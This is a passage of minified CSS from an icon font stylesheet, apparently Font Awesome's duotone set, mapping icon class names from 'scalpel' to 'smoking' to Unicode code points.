a-scalpel-line-dashed:before{content:"\f61e\fe01"}.fa-duotone.fa-scalpel-line-dashed:after,.fad.fa-scalpel-line-dashed:after{content:"\f61e\fe02"}.fa-duotone.fa-scalpel-path:before,.fad.fa-scalpel-path:before{content:"\f61e\fe01"}.fa-duotone.fa-scalpel-path:after,.fad.fa-scalpel-path:after{content:"\f61e\fe02"}.fa-duotone.fa-scanner:before,.fad.fa-scanner:before{content:"\f8f3\fe01"}.fa-duotone.fa-scanner:after,.fad.fa-scanner:after{content:"\f8f3\fe02"}.fa-duotone.fa-scanner-image:before,.fad.fa-scanner-image:before{content:"\f8f3\fe01"}.fa-duotone.fa-scanner-image:after,.fad.fa-scanner-image:after{content:"\f8f3\fe02"}.fa-duotone.fa-scanner-gun:before,.fad.fa-scanner-gun:before{content:"\f488\fe01"}.fa-duotone.fa-scanner-gun:after,.fad.fa-scanner-gun:after{content:"\f488\fe02"}.fa-duotone.fa-scanner-keyboard:before,.fad.fa-scanner-keyboard:before{content:"\f489\fe01"}.fa-duotone.fa-scanner-keyboard:after,.fad.fa-scanner-keyboard:after{content:"\f489\fe02"}.fa-duotone.fa-scanner-touchscreen:before,.fad.fa-scanner-touchscreen:before{content:"\f48a\fe01"}.fa-duotone.fa-scanner-touchscreen:after,.fad.fa-scanner-touchscreen:after{content:"\f48a\fe02"}.fa-duotone.fa-scarecrow:before,.fad.fa-scarecrow:before{content:"\f70d\fe01"}.fa-duotone.fa-scarecrow:after,.fad.fa-scarecrow:after{content:"\f70d\fe02"}.fa-duotone.fa-scarf:before,.fad.fa-scarf:before{content:"\f7c1"}.fa-duotone.fa-scarf:after,.fad.fa-scarf:after{content:"\10f7c1"}.fa-duotone.fa-school:before,.fad.fa-school:before{content:"\f549"}.fa-duotone.fa-school:after,.fad.fa-school:after{content:"\10f549"}.fa-duotone.fa-scissors:before,.fad.fa-scissors:before{content:"\2700\fe01"}.fa-duotone.fa-scissors:after,.fad.fa-scissors:after{content:"\2700\fe02"}.fa-duotone.fa-cut:before,.fad.fa-cut:before{content:"\2700\fe01"}.fa-duotone.fa-cut:after,.fad.fa-cut:after{content:"\2700\fe02"}.fa-duotone.fa-screen-users:before,.fad.fa-screen-users:before{content:"\f63d\fe01"}.fa-duotone.fa-screen-users:after,.fad.fa-screen-users:after{content:"\f63d\fe02"}.fa-duotone.fa-users-class:before,.fad.fa-users-class:before{content:"\f63d\fe01"}.fa-duotone.fa-users-class:after,.fad.fa-users-class:after{content:"\f63d\fe02"}.fa-duotone.fa-screencast:before,.fad.fa-screencast:before{content:"\e23e\fe01"}.fa-duotone.fa-screencast:after,.fad.fa-screencast:after{content:"\e23e\fe02"}.fa-duotone.fa-screwdriver:before,.fad.fa-screwdriver:before{content:"\f54a"}.fa-duotone.fa-screwdriver:after,.fad.fa-screwdriver:after{content:"\10f54a"}.fa-duotone.fa-screwdriver-wrench:before,.fad.fa-screwdriver-wrench:before{content:"\f7d9\fe01"}.fa-duotone.fa-screwdriver-wrench:after,.fad.fa-screwdriver-wrench:after{content:"\f7d9\fe02"}.fa-duotone.fa-tools:before,.fad.fa-tools:before{content:"\f7d9\fe01"}.fa-duotone.fa-tools:after,.fad.fa-tools:after{content:"\f7d9\fe02"}.fa-duotone.fa-scribble:before,.fad.fa-scribble:before{content:"\e23f\fe01"}.fa-duotone.fa-scribble:after,.fad.fa-scribble:after{content:"\e23f\fe02"}.fa-duotone.fa-scroll:before,.fad.fa-scroll:before{content:"\f70e"}.fa-duotone.fa-scroll:after,.fad.fa-scroll:after{content:"\10f70e"}.fa-duotone.fa-scroll-old:before,.fad.fa-scroll-old:before{content:"\f70f\fe01"}.fa-duotone.fa-scroll-old:after,.fad.fa-scroll-old:after{content:"\f70f\fe02"}.fa-duotone.fa-scroll-torah:before,.fad.fa-scroll-torah:before{content:"\f6a0\fe01"}.fa-duotone.fa-scroll-torah:after,.fad.fa-scroll-torah:after{content:"\f6a0\fe02"}.fa-duotone.fa-torah:before,.fad.fa-torah:before{content:"\f6a0\fe01"}.fa-duotone.fa-torah:after,.fad.fa-torah:after{content:"\f6a0\fe02"}.fa-duotone.fa-scrubber:before,.fad.fa-scrubber:before{content:"\f2f8\fe01"}.fa-duotone.fa-scrubber:after,.fad.fa-scrubber:after{content:"\f2f8\fe02"}.fa-duotone.fa-scythe:before,.fad.fa-scythe:before{content:"\f710\fe01"}.fa-duotone.fa-scythe:after,.fad.fa-scythe:after{content:"\f710\fe02"}.fa-duotone.fa-sd-card:before,.fad.fa-sd-card:before{content:"\f7c2\fe01"}.fa-duotone.fa-sd-card:after,.fad.fa-sd-card:after{content:"\f7c2\fe02"}.fa-duotone.fa-sd-cards:before,.fad.fa-sd-cards:before{content:"\e240\fe01"}.fa-duotone.fa-sd-cards:after,.fad.fa-sd-cards:after{content:"\e240\fe02"}.fa-duotone.fa-seal:before,.fad.fa-seal:before{content:"\e241\fe01"}.fa-duotone.fa-seal:after,.fad.fa-seal:after{content:"\e241\fe02"}.fa-duotone.fa-seal-exclamation:before,.fad.fa-seal-exclamation:before{content:"\e242\fe01"}.fa-duotone.fa-seal-exclamation:after,.fad.fa-seal-exclamation:after{content:"\e242\fe02"}.fa-duotone.fa-seal-question:before,.fad.fa-seal-question:before{content:"\e243\fe01"}.fa-duotone.fa-seal-question:after,.fad.fa-seal-question:after{content:"\e243\fe02"}.fa-duotone.fa-seat-airline:before,.fad.fa-seat-airline:before{content:"\e244\fe01"}.fa-duotone.fa-seat-airline:after,.fad.fa-seat-airline:after{content:"\e244\fe02"}.fa-duotone.fa-section:before,.fad.fa-section:before{content:"\a7\fe01"}.fa-duotone.fa-section:after,.fad.fa-section:after{content:"\a7\fe02"}.fa-duotone.fa-seedling:before,.fad.fa-seedling:before{content:"\f4d8"}.fa-duotone.fa-seedling:after,.fad.fa-seedling:after{content:"\10f4d8"}.fa-duotone.fa-sprout:before,.fad.fa-sprout:before{content:"\f4d8"}.fa-duotone.fa-sprout:after,.fad.fa-sprout:after{content:"\10f4d8"}.fa-duotone.fa-semicolon:before,.fad.fa-semicolon:before{content:"\3b\fe01"}.fa-duotone.fa-semicolon:after,.fad.fa-semicolon:after{content:"\3b\fe02"}.fa-duotone.fa-send-back:before,.fad.fa-send-back:before{content:"\f87e\fe01"}.fa-duotone.fa-send-back:after,.fad.fa-send-back:after{content:"\f87e\fe02"}.fa-duotone.fa-send-backward:before,.fad.fa-send-backward:before{content:"\f87f\fe01"}.fa-duotone.fa-send-backward:after,.fad.fa-send-backward:after{content:"\f87f\fe02"}.fa-duotone.fa-sensor:before,.fad.fa-sensor:before{content:"\e028\fe01"}.fa-duotone.fa-sensor:after,.fad.fa-sensor:after{content:"\e028\fe02"}.fa-duotone.fa-sensor-cloud:before,.fad.fa-sensor-cloud:before{content:"\e02c\fe01"}.fa-duotone.fa-sensor-cloud:after,.fad.fa-sensor-cloud:after{content:"\e02c\fe02"}.fa-duotone.fa-sensor-smoke:before,.fad.fa-sensor-smoke:before{content:"\e02c\fe01"}.fa-duotone.fa-sensor-smoke:after,.fad.fa-sensor-smoke:after{content:"\e02c\fe02"}.fa-duotone.fa-sensor-fire:before,.fad.fa-sensor-fire:before{content:"\e02a\fe01"}.fa-duotone.fa-sensor-fire:after,.fad.fa-sensor-fire:after{content:"\e02a\fe02"}.fa-duotone.fa-sensor-on:before,.fad.fa-sensor-on:before{content:"\e02b\fe01"}.fa-duotone.fa-sensor-on:after,.fad.fa-sensor-on:after{content:"\e02b\fe02"}.fa-duotone.fa-sensor-triangle-exclamation:before,.fad.fa-sensor-triangle-exclamation:before{content:"\e029\fe01"}.fa-duotone.fa-sensor-triangle-exclamation:after,.fad.fa-sensor-triangle-exclamation:after{content:"\e029\fe02"}.fa-duotone.fa-sensor-alert:before,.fad.fa-sensor-alert:before{content:"\e029\fe01"}.fa-duotone.fa-sensor-alert:after,.fad.fa-sensor-alert:after{content:"\e029\fe02"}.fa-duotone.fa-server:before,.fad.fa-server:before{content:"\f233\fe01"}.fa-duotone.fa-server:after,.fad.fa-server:after{content:"\f233\fe02"}.fa-duotone.fa-shapes:before,.fad.fa-shapes:before{content:"\f61f\fe01"}.fa-duotone.fa-shapes:after,.fad.fa-shapes:after{content:"\f61f\fe02"}.fa-duotone.fa-triangle-circle-square:before,.fad.fa-triangle-circle-square:before{content:"\f61f\fe01"}.fa-duotone.fa-triangle-circle-square:after,.fad.fa-triangle-circle-square:after{content:"\f61f\fe02"}.fa-duotone.fa-share:before,.fad.fa-share:before{content:"\f064\fe01"}.fa-duotone.fa-share:after,.fad.fa-share:after{content:"\f064\fe02"}.fa-duotone.fa-arrow-turn-right:before,.fad.fa-arrow-turn-right:before{content:"\f064\fe01"}.fa-duotone.fa-arrow-turn-right:after,.fad.fa-arrow-turn-right:after{content:"\f064\fe02"}.fa-duotone.fa-mail-forward:before,.fad.fa-mail-forward:before{content:"\f064\fe01"}.fa-duotone.fa-mail-forward:after,.fad.fa-mail-forward:after{content:"\f064\fe02"}.fa-duotone.fa-share-all:before,.fad.fa-share-all:before{content:"\f367\fe01"}.fa-duotone.fa-share-all:after,.fad.fa-share-all:after{content:"\f367\fe02"}.fa-duotone.fa-arrows-turn-right:before,.fad.fa-arrows-turn-right:before{content:"\f367\fe01"}.fa-duotone.fa-arrows-turn-right:after,.fad.fa-arrows-turn-right:after{content:"\f367\fe02"}.fa-duotone.fa-share-from-square:before,.fad.fa-share-from-square:before{content:"\f14d\fe01"}.fa-duotone.fa-share-from-square:after,.fad.fa-share-from-square:after{content:"\f14d\fe02"}.fa-duotone.fa-share-square:before,.fad.fa-share-square:before{content:"\f14d\fe01"}.fa-duotone.fa-share-square:after,.fad.fa-share-square:after{content:"\f14d\fe02"}.fa-duotone.fa-share-nodes:before,.fad.fa-share-nodes:before{content:"\f1e0\fe01"}.fa-duotone.fa-share-nodes:after,.fad.fa-share-nodes:after{content:"\f1e0\fe02"}.fa-duotone.fa-share-alt:before,.fad.fa-share-alt:before{content:"\f1e0\fe01"}.fa-duotone.fa-share-alt:after,.fad.fa-share-alt:after{content:"\f1e0\fe02"}.fa-duotone.fa-sheep:before,.fad.fa-sheep:before{content:"\f711"}.fa-duotone.fa-sheep:after,.fad.fa-sheep:after{content:"\10f711"}.fa-duotone.fa-shekel-sign:before,.fad.fa-shekel-sign:before{content:"\20aa\fe01"}.fa-duotone.fa-shekel-sign:after,.fad.fa-shekel-sign:after{content:"\20aa\fe02"}.fa-duotone.fa-ils:before,.fad.fa-ils:before{content:"\20aa\fe01"}.fa-duotone.fa-ils:after,.fad.fa-ils:after{content:"\20aa\fe02"}.fa-duotone.fa-shekel:before,.fad.fa-shekel:before{content:"\20aa\fe01"}.fa-duotone.fa-shekel:after,.fad.fa-shekel:after{content:"\20aa\fe02"}.fa-duotone.fa-sheqel:before,.fad.fa-sheqel:before{content:"\20aa\fe01"}.fa-duotone.fa-sheqel:after,.fad.fa-sheqel:after{content:"\20aa\fe02"}.fa-duotone.fa-sheqel-sign:before,.fad.fa-sheqel-sign:before{content:"\20aa\fe01"}.fa-duotone.fa-sheqel-sign:after,.fad.fa-sheqel-sign:after{content:"\20aa\fe02"}.fa-duotone.fa-shelves:before,.fad.fa-shelves:before{content:"\f480\fe01"}.fa-duotone.fa-shelves:after,.fad.fa-shelves:after{content:"\f480\fe02"}.fa-duotone.fa-inventory:before,.fad.fa-inventory:before{content:"\f480\fe01"}.fa-duotone.fa-inventory:after,.fad.fa-inventory:after{content:"\f480\fe02"}.fa-duotone.fa-shelves-empty:before,.fad.fa-shelves-empty:before{content:"\e246\fe01"}.fa-duotone.fa-shelves-empty:after,.fad.fa-shelves-empty:after{content:"\e246\fe02"}.fa-duotone.fa-shield:before,.fad.fa-shield:before{content:"\f132"}.fa-duotone.fa-shield:after,.fad.fa-shield:after{content:"\10f132"}.fa-duotone.fa-shield-blank:before,.fad.fa-shield-blank:before{content:"\f3ed\fe01"}.fa-duotone.fa-shield-blank:after,.fad.fa-shield-blank:after{content:"\f3ed\fe02"}.fa-duotone.fa-shield-alt:before,.fad.fa-shield-alt:before{content:"\f3ed\fe01"}.fa-duotone.fa-shield-alt:after,.fad.fa-shield-alt:after{content:"\f3ed\fe02"}.fa-duotone.fa-shield-check:before,.fad.fa-shield-check:before{content:"\f2f7\fe01"}.fa-duotone.fa-shield-check:after,.fad.fa-shield-check:after{content:"\f2f7\fe02"}.fa-duotone.fa-shield-cross:before,.fad.fa-shield-cross:before{content:"\26e8\fe01"}.fa-duotone.fa-shield-cross:after,.fad.fa-shield-cross:after{content:"\26e8\fe02"}.fa-duotone.fa-shield-exclamation:before,.fad.fa-shield-exclamation:before{content:"\e247\fe01"}.fa-duotone.fa-shield-exclamation:after,.fad.fa-shield-exclamation:after{content:"\e247\fe02"}.fa-duotone.fa-shield-keyhole:before,.fad.fa-shield-keyhole:before{content:"\e248\fe01"}.fa-duotone.fa-shield-keyhole:after,.fad.fa-shield-keyhole:after{content:"\e248\fe02"}.fa-duotone.fa-shield-minus:before,.fad.fa-shield-minus:before{content:"\e249\fe01"}.fa-duotone.fa-shield-minus:after,.fad.fa-shield-minus:after{content:"\e249\fe02"}.fa-duotone.fa-shield-plus:before,.fad.fa-shield-plus:before{content:"\e24a\fe01"}.fa-duotone.fa-shield-plus:after,.fad.fa-shield-plus:after{content:"\e24a\fe02"}.fa-duotone.fa-shield-slash:before,.fad.fa-shield-slash:before{content:"\e24b\fe01"}.fa-duotone.fa-shield-slash:after,.fad.fa-shield-slash:after{content:"\e24b\fe02"}.fa-duotone.fa-shield-virus:before,.fad.fa-shield-virus:before{content:"\e06c\fe01"}.fa-duotone.fa-shield-virus:after,.fad.fa-shield-virus:after{content:"\e06c\fe02"}.fa-duotone.fa-shield-xmark:before,.fad.fa-shield-xmark:before{content:"\e24c\fe01"}.fa-duotone.fa-shield-xmark:after,.fad.fa-shield-xmark:after{content:"\e24c\fe02"}.fa-duotone.fa-shield-times:before,.fad.fa-shield-times:before{content:"\e24c\fe01"}.fa-duotone.fa-shield-times:after,.fad.fa-shield-times:after{content:"\e24c\fe02"}.fa-duotone.fa-ship:before,.fad.fa-ship:before{content:"\f21a"}.fa-duotone.fa-ship:after,.fad.fa-ship:after{content:"\10f21a"}.fa-duotone.fa-shirt:before,.fad.fa-shirt:before{content:"\f553"}.fa-duotone.fa-shirt:after,.fad.fa-shirt:after{content:"\10f553"}.fa-duotone.fa-t-shirt:before,.fad.fa-t-shirt:before{content:"\f553"}.fa-duotone.fa-t-shirt:after,.fad.fa-t-shirt:after{content:"\10f553"}.fa-duotone.fa-tshirt:before,.fad.fa-tshirt:before{content:"\f553"}.fa-duotone.fa-tshirt:after,.fad.fa-tshirt:after{content:"\10f553"}.fa-duotone.fa-shirt-long-sleeve:before,.fad.fa-shirt-long-sleeve:before{content:"\e3c7\fe01"}.fa-duotone.fa-shirt-long-sleeve:after,.fad.fa-shirt-long-sleeve:after{content:"\e3c7\fe02"}.fa-duotone.fa-shirt-running:before,.fad.fa-shirt-running:before{content:"\e3c8\fe01"}.fa-duotone.fa-shirt-running:after,.fad.fa-shirt-running:after{content:"\e3c8\fe02"}.fa-duotone.fa-shirt-tank-top:before,.fad.fa-shirt-tank-top:before{content:"\e3c9\fe01"}.fa-duotone.fa-shirt-tank-top:after,.fad.fa-shirt-tank-top:after{content:"\e3c9\fe02"}.fa-duotone.fa-shish-kebab:before,.fad.fa-shish-kebab:before{content:"\f821\fe01"}.fa-duotone.fa-shish-kebab:after,.fad.fa-shish-kebab:after{content:"\f821\fe02"}.fa-duotone.fa-shoe-prints:before,.fad.fa-shoe-prints:before{content:"\f54b\fe01"}.fa-duotone.fa-shoe-prints:after,.fad.fa-shoe-prints:after{content:"\f54b\fe02"}.fa-duotone.fa-shop:before,.fad.fa-shop:before{content:"\f54f\fe01"}.fa-duotone.fa-shop:after,.fad.fa-shop:after{content:"\f54f\fe02"}.fa-duotone.fa-store-alt:before,.fad.fa-store-alt:before{content:"\f54f\fe01"}.fa-duotone.fa-store-alt:after,.fad.fa-store-alt:after{content:"\f54f\fe02"}.fa-duotone.fa-shop-slash:before,.fad.fa-shop-slash:before{content:"\e070\fe01"}.fa-duotone.fa-shop-slash:after,.fad.fa-shop-slash:after{content:"\e070\fe02"}.fa-duotone.fa-store-alt-slash:before,.fad.fa-store-alt-slash:before{content:"\e070\fe01"}.fa-duotone.fa-store-alt-slash:after,.fad.fa-store-alt-slash:after{content:"\e070\fe02"}.fa-duotone.fa-shovel:before,.fad.fa-shovel:before{content:"\f713\fe01"}.fa-duotone.fa-shovel:after,.fad.fa-shovel:after{content:"\f713\fe02"}.fa-duotone.fa-shovel-snow:before,.fad.fa-shovel-snow:before{content:"\f7c3\fe01"}.fa-duotone.fa-shovel-snow:after,.fad.fa-shovel-snow:after{content:"\f7c3\fe02"}.fa-duotone.fa-shower:before,.fad.fa-shower:before{content:"\f2cc"}.fa-duotone.fa-shower:after,.fad.fa-shower:after{content:"\10f2cc"}.fa-duotone.fa-shower-down:before,.fad.fa-shower-down:before{content:"\e24d\fe01"}.fa-duotone.fa-shower-down:after,.fad.fa-shower-down:after{content:"\e24d\fe02"}.fa-duotone.fa-shower-alt:before,.fad.fa-shower-alt:before{content:"\e24d\fe01"}.fa-duotone.fa-shower-alt:after,.fad.fa-shower-alt:after{content:"\e24d\fe02"}.fa-duotone.fa-shredder:before,.fad.fa-shredder:before{content:"\f68a\fe01"}.fa-duotone.fa-shredder:after,.fad.fa-shredder:after{content:"\f68a\fe02"}.fa-duotone.fa-shuffle:before,.fad.fa-shuffle:before{content:"\f074"}.fa-duotone.fa-shuffle:after,.fad.fa-shuffle:after{content:"\10f074"}.fa-duotone.fa-random:before,.fad.fa-random:before{content:"\f074"}.fa-duotone.fa-random:after,.fad.fa-random:after{content:"\10f074"}.fa-duotone.fa-shuttle-space:before,.fad.fa-shuttle-space:before{content:"\f197\fe01"}.fa-duotone.fa-shuttle-space:after,.fad.fa-shuttle-space:after{content:"\f197\fe02"}.fa-duotone.fa-space-shuttle:before,.fad.fa-space-shuttle:before{content:"\f197\fe01"}.fa-duotone.fa-space-shuttle:after,.fad.fa-space-shuttle:after{content:"\f197\fe02"}.fa-duotone.fa-shuttlecock:before,.fad.fa-shuttlecock:before{content:"\f45b\fe01"}.fa-duotone.fa-shuttlecock:after,.fad.fa-shuttlecock:after{content:"\f45b\fe02"}.fa-duotone.fa-sickle:before,.fad.fa-sickle:before{content:"\f822\fe01"}.fa-duotone.fa-sickle:after,.fad.fa-sickle:after{content:"\f822\fe02"}.fa-duotone.fa-sidebar:before,.fad.fa-sidebar:before{content:"\e24e\fe01"}.fa-duotone.fa-sidebar:after,.fad.fa-sidebar:after{content:"\e24e\fe02"}.fa-duotone.fa-sidebar-flip:before,.fad.fa-sidebar-flip:before{content:"\e24f\fe01"}.fa-duotone.fa-sidebar-flip:after,.fad.fa-sidebar-flip:after{content:"\e24f\fe02"}.fa-duotone.fa-sigma:before,.fad.fa-sigma:before{content:"\2211\fe01"}.fa-duotone.fa-sigma:after,.fad.fa-sigma:after{content:"\2211\fe02"}.fa-duotone.fa-sign-hanging:before,.fad.fa-sign-hanging:before{content:"\f4d9\fe01"}.fa-duotone.fa-sign-hanging:after,.fad.fa-sign-hanging:after{content:"\f4d9\fe02"}.fa-duotone.fa-sign:before,.fad.fa-sign:before{content:"\f4d9\fe01"}.fa-duotone.fa-sign:after,.fad.fa-sign:after{content:"\f4d9\fe02"}.fa-duotone.fa-signal:before,.fad.fa-signal:before{content:"\f012"}.fa-duotone.fa-signal:after,.fad.fa-signal:after{content:"\10f012"}.fa-duotone.fa-signal-5:before,.fad.fa-signal-5:before{content:"\f012"}.fa-duotone.fa-signal-5:after,.fad.fa-signal-5:after{content:"\10f012"}.fa-duotone.fa-signal-perfect:before,.fad.fa-signal-perfect:before{content:"\f012"}.fa-duotone.fa-signal-perfect:after,.fad.fa-signal-perfect:after{content:"\10f012"}.fa-duotone.fa-signal-bars:before,.fad.fa-signal-bars:before{content:"\f690\fe01"}.fa-duotone.fa-signal-bars:after,.fad.fa-signal-bars:after{content:"\f690\fe02"}.fa-duotone.fa-signal-alt:before,.fad.fa-signal-alt:before{content:"\f690\fe01"}.fa-duotone.fa-signal-alt:after,.fad.fa-signal-alt:after{content:"\f690\fe02"}.fa-duotone.fa-signal-alt-4:before,.fad.fa-signal-alt-4:before{content:"\f690\fe01"}.fa-duotone.fa-signal-alt-4:after,.fad.fa-signal-alt-4:after{content:"\f690\fe02"}.fa-duotone.fa-signal-bars-strong:before,.fad.fa-signal-bars-strong:before{content:"\f690\fe01"}.fa-duotone.fa-signal-bars-strong:after,.fad.fa-signal-bars-strong:after{content:"\f690\fe02"}.fa-duotone.fa-signal-bars-fair:before,.fad.fa-signal-bars-fair:before{content:"\f692\fe01"}.fa-duotone.fa-signal-bars-fair:after,.fad.fa-signal-bars-fair:after{content:"\f692\fe02"}.fa-duotone.fa-signal-alt-2:before,.fad.fa-signal-alt-2:before{content:"\f692\fe01"}.fa-duotone.fa-signal-alt-2:after,.fad.fa-signal-alt-2:after{content:"\f692\fe02"}.fa-duotone.fa-signal-bars-good:before,.fad.fa-signal-bars-good:before{content:"\f693\fe01"}.fa-duotone.fa-signal-bars-good:after,.fad.fa-signal-bars-good:after{content:"\f693\fe02"}.fa-duotone.fa-signal-alt-3:before,.fad.fa-signal-alt-3:before{content:"\f693\fe01"}.fa-duotone.fa-signal-alt-3:after,.fad.fa-signal-alt-3:after{content:"\f693\fe02"}.fa-duotone.fa-signal-bars-slash:before,.fad.fa-signal-bars-slash:before{content:"\f694\fe01"}.fa-duotone.fa-signal-bars-slash:after,.fad.fa-signal-bars-slash:after{content:"\f694\fe02"}.fa-duotone.fa-signal-alt-slash:before,.fad.fa-signal-alt-slash:before{content:"\f694\fe01"}.fa-duotone.fa-signal-alt-slash:after,.fad.fa-signal-alt-slash:after{content:"\f694\fe02"}.fa-duotone.fa-signal-bars-weak:before,.fad.fa-signal-bars-weak:before{content:"\f691\fe01"}.fa-duotone.fa-signal-bars-weak:after,.fad.fa-signal-bars-weak:after{content:"\f691\fe02"}.fa-duotone.fa-signal-alt-1:before,.fad.fa-signal-alt-1:before{content:"\f691\fe01"}.fa-duotone.fa-signal-alt-1:after,.fad.fa-signal-alt-1:after{content:"\f691\fe02"}.fa-duotone.fa-signal-fair:before,.fad.fa-signal-fair:before{content:"\f68d\fe01"}.fa-duotone.fa-signal-fair:after,.fad.fa-signal-fair:after{content:"\f68d\fe02"}.fa-duotone.fa-signal-2:before,.fad.fa-signal-2:before{content:"\f68d\fe01"}.fa-duotone.fa-signal-2:after,.fad.fa-signal-2:after{content:"\f68d\fe02"}.fa-duotone.fa-signal-good:before,.fad.fa-signal-good:before{content:"\f68e\fe01"}.fa-duotone.fa-signal-good:after,.fad.fa-signal-good:after{content:"\f68e\fe02"}.fa-duotone.fa-signal-3:before,.fad.fa-signal-3:before{content:"\f68e\fe01"}.fa-duotone.fa-signal-3:after,.fad.fa-signal-3:after{content:"\f68e\fe02"}.fa-duotone.fa-signal-slash:before,.fad.fa-signal-slash:before{content:"\f695\fe01"}.fa-duotone.fa-signal-slash:after,.fad.fa-signal-slash:after{content:"\f695\fe02"}.fa-duotone.fa-signal-stream:before,.fad.fa-signal-stream:before{content:"\f8dd\fe01"}.fa-duotone.fa-signal-stream:after,.fad.fa-signal-stream:after{content:"\f8dd\fe02"}.fa-duotone.fa-signal-stream-slash:before,.fad.fa-signal-stream-slash:before{content:"\e250\fe01"}.fa-duotone.fa-signal-stream-slash:after,.fad.fa-signal-stream-slash:after{content:"\e250\fe02"}.fa-duotone.fa-signal-strong:before,.fad.fa-signal-strong:before{content:"\f68f\fe01"}.fa-duotone.fa-signal-strong:after,.fad.fa-signal-strong:after{content:"\f68f\fe02"}.fa-duotone.fa-signal-4:before,.fad.fa-signal-4:before{content:"\f68f\fe01"}.fa-duotone.fa-signal-4:after,.fad.fa-signal-4:after{content:"\f68f\fe02"}.fa-duotone.fa-signal-weak:before,.fad.fa-signal-weak:before{content:"\f68c\fe01"}.fa-duotone.fa-signal-weak:after,.fad.fa-signal-weak:after{content:"\f68c\fe02"}.fa-duotone.fa-signal-1:before,.fad.fa-signal-1:before{content:"\f68c\fe01"}.fa-duotone.fa-signal-1:after,.fad.fa-signal-1:after{content:"\f68c\fe02"}.fa-duotone.fa-signature:before,.fad.fa-signature:before{content:"\f5b7\fe01"}.fa-duotone.fa-signature:after,.fad.fa-signature:after{content:"\f5b7\fe02"}.fa-duotone.fa-signature-lock:before,.fad.fa-signature-lock:before{content:"\e3ca\fe01"}.fa-duotone.fa-signature-lock:after,.fad.fa-signature-lock:after{content:"\e3ca\fe02"}.fa-duotone.fa-signature-slash:before,.fad.fa-signature-slash:before{content:"\e3cb\fe01"}.fa-duotone.fa-signature-slash:after,.fad.fa-signature-slash:after{content:"\e3cb\fe02"}.fa-duotone.fa-signs-post:before,.fad.fa-signs-post:before{content:"\f277\fe01"}.fa-duotone.fa-signs-post:after,.fad.fa-signs-post:after{content:"\f277\fe02"}.fa-duotone.fa-map-signs:before,.fad.fa-map-signs:before{content:"\f277\fe01"}.fa-duotone.fa-map-signs:after,.fad.fa-map-signs:after{content:"\f277\fe02"}.fa-duotone.fa-sim-card:before,.fad.fa-sim-card:before{content:"\f7c4\fe01"}.fa-duotone.fa-sim-card:after,.fad.fa-sim-card:after{content:"\f7c4\fe02"}.fa-duotone.fa-sim-cards:before,.fad.fa-sim-cards:before{content:"\e251\fe01"}.fa-duotone.fa-sim-cards:after,.fad.fa-sim-cards:after{content:"\e251\fe02"}.fa-duotone.fa-sink:before,.fad.fa-sink:before{content:"\e06d\fe01"}.fa-duotone.fa-sink:after,.fad.fa-sink:after{content:"\e06d\fe02"}.fa-duotone.fa-siren:before,.fad.fa-siren:before{content:"\e02d\fe01"}.fa-duotone.fa-siren:after,.fad.fa-siren:after{content:"\e02d\fe02"}.fa-duotone.fa-siren-on:before,.fad.fa-siren-on:before{content:"\e02e\fe01"}.fa-duotone.fa-siren-on:after,.fad.fa-siren-on:after{content:"\e02e\fe02"}.fa-duotone.fa-sitemap:before,.fad.fa-sitemap:before{content:"\f0e8\fe01"}.fa-duotone.fa-sitemap:after,.fad.fa-sitemap:after{content:"\f0e8\fe02"}.fa-duotone.fa-skeleton:before,.fad.fa-skeleton:before{content:"\f620\fe01"}.fa-duotone.fa-skeleton:after,.fad.fa-skeleton:after{content:"\f620\fe02"}.fa-duotone.fa-ski-boot:before,.fad.fa-ski-boot:before{content:"\e3cc\fe01"}.fa-duotone.fa-ski-boot:after,.fad.fa-ski-boot:after{content:"\e3cc\fe02"}.fa-duotone.fa-ski-boot-ski:before,.fad.fa-ski-boot-ski:before{content:"\e3cd\fe01"}.fa-duotone.fa-ski-boot-ski:after,.fad.fa-ski-boot-ski:after{content:"\e3cd\fe02"}.fa-duotone.fa-skull:before,.fad.fa-skull:before{content:"\f54c"}.fa-duotone.fa-skull:after,.fad.fa-skull:after{content:"\10f54c"}.fa-duotone.fa-skull-cow:before,.fad.fa-skull-cow:before{content:"\f8de\fe01"}.fa-duotone.fa-skull-cow:after,.fad.fa-skull-cow:after{content:"\f8de\fe02"}.fa-duotone.fa-skull-crossbones:before,.fad.fa-skull-crossbones:before{content:"\2620\fe01"}.fa-duotone.fa-skull-crossbones:after,.fad.fa-skull-crossbones:after{content:"\2620\fe02"}.fa-duotone.fa-slash:before,.fad.fa-slash:before{content:"\f715\fe01"}.fa-duotone.fa-slash:after,.fad.fa-slash:after{content:"\f715\fe02"}.fa-duotone.fa-slash-back:before,.fad.fa-slash-back:before{content:"\5c\fe01"}.fa-duotone.fa-slash-back:after,.fad.fa-slash-back:after{content:"\5c\fe02"}.fa-duotone.fa-slash-forward:before,.fad.fa-slash-forward:before{content:"\2f\fe01"}.fa-duotone.fa-slash-forward:after,.fad.fa-slash-forward:after{content:"\2f\fe02"}.fa-duotone.fa-sleigh:before,.fad.fa-sleigh:before{content:"\f7cc\fe01"}.fa-duotone.fa-sleigh:after,.fad.fa-sleigh:after{content:"\f7cc\fe02"}.fa-duotone.fa-slider:before,.fad.fa-slider:before{content:"\e252\fe01"}.fa-duotone.fa-slider:after,.fad.fa-slider:after{content:"\e252\fe02"}.fa-duotone.fa-sliders:before,.fad.fa-sliders:before{content:"\f1de\fe01"}.fa-duotone.fa-sliders:after,.fad.fa-sliders:after{content:"\f1de\fe02"}.fa-duotone.fa-sliders-h:before,.fad.fa-sliders-h:before{content:"\f1de\fe01"}.fa-duotone.fa-sliders-h:after,.fad.fa-sliders-h:after{content:"\f1de\fe02"}.fa-duotone.fa-sliders-simple:before,.fad.fa-sliders-simple:before{content:"\e253\fe01"}.fa-duotone.fa-sliders-simple:after,.fad.fa-sliders-simple:after{content:"\e253\fe02"}.fa-duotone.fa-sliders-up:before,.fad.fa-sliders-up:before{content:"\f3f1\fe01"}.fa-duotone.fa-sliders-up:after,.fad.fa-sliders-up:after{content:"\f3f1\fe02"}.fa-duotone.fa-sliders-v:before,.fad.fa-sliders-v:before{content:"\f3f1\fe01"}.fa-duotone.fa-sliders-v:after,.fad.fa-sliders-v:after{content:"\f3f1\fe02"}.fa-duotone.fa-slot-machine:before,.fad.fa-slot-machine:before{content:"\e3ce\fe01"}.fa-duotone.fa-slot-machine:after,.fad.fa-slot-machine:after{content:"\e3ce\fe02"}.fa-duotone.fa-smog:before,.fad.fa-smog:before{content:"\f75f\fe01"}.fa-duotone.fa-smog:after,.fad.fa-smog:after{content:"\f75f\fe02"}.fa-duotone.fa-smoke:before,.fad.fa-smoke:before{content:"\f760\fe01"}.fa-duotone.fa-smoke:after,.fad.fa-smoke:after{content:"\f760\fe02"}.fa-duotone.fa-smoking